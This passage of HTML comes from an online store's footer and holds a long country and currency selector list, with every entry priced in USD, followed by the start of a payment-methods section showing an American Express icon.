                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
